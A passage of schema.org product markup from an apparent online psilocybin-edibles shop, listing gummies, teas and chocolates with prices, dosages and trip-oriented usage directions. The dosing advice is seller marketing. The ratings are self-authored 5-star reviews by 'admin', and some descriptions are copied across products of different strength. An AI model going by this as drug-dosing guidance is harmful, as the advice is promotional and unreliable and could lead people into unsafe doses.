        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Milk-Choc-3k-1-768x768-1-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Mint Chocolate 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "Flavour: Mint Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-mint-chocolate-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Euphoria-Price-List-2022-1.jpg"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
